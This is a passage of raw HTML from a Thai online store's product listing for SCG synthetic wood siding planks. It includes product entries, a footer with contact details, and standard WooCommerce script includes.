		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-15x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16429" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทิมเบอร์ 15X300 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16429" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16428 status-publish instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16428" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16428" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x400 สีงาช้าง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16428" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16440 status-publish instock product_cat-1042 product_cat--scg product_cat-1048 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av2-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16440" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/รุ่นบังใบ-V2-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av2-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นบังใบV2 23.6x300x1.0 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av2-23-6x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16440" data-product_sku="8852404049497" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นบังใบV2 23.6x300x1.0 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16440" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16423 status-publish last instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16423" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-cool-plus-pearl-01-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีเพิร์ล</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16423" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีเพิร์ล&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16423" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16422 status-publish first instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16422" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/ZCA65410143511-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีสักทองประกายเงา</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16422" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x400 สีสักทองประกายเงา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16422" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16424 status-publish instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16424" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-cool-plus-pearl-01-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีเพิร์ล</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16424" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x400 สีเพิร์ล&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16424" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16455 status-publish instock product_cat--scg product_cat-1049 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16455" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/โคโลเนียล-สีมะค่า-300x233-1.jpg" src="https://rcmcement.com/wp-content/uploads/porto_placeholders/100x78.jpg" width="300" height="233" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16455" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16455" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16417 status-publish last instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%84%e0%b8%99%e0%b8%97/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16417" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-cool-plus-night-grey-01-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%84%e0%b8%99%e0%b8%97/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีไนท์เกรย์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%84%e0%b8%99%e0%b8%97/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16417" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีไนท์เกรย์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16417" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16427 status-publish first instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16427" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีงาช้าง</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16427" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีงาช้าง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16427" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16464 status-publish instock product_cat--scg product_cat-1050 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16464" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีแดงทับทิม-20x400-กว้าง-8-นิ้ว-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20&#215;300 (กว้าง 8 นิ้ว)</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16464" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 20x300 (กว้าง 8 นิ้ว)&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16464" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายไม้เทียม ไม้สังเคราะห์ เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้าไม้เทียม ไม้สังเคราะห์ ซีเมนต์ ไม้สมาร์ทวูด สมาร์ทบอร์ด ซีเมนต์บอร์ด ยิปซั่มบอร์ด  การันตีผลงาน และสินค้าคุณภาพมีมาตรฐาน พร้อมบริการติดตั้งทั่วประเทศ.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmcement.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-16820  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmcement.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e29eda2e457b78ed9b61a0551f32b2a9","fragment_name":"wc_fragments_e29eda2e457b78ed9b61a0551f32b2a9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"25d7d44f44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
